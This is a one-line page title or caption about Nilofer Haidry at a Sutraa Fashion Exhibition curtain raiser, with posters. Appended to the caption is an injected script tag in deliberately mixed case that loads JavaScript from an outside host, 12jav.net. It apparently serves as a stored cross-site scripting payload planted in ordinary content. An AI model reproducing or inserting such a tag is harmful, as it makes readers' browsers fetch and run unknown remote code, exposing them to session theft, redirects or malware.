 Nilofer Haidry at Sutraa Fashion Exhibition Curtain Raiser (Posters)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>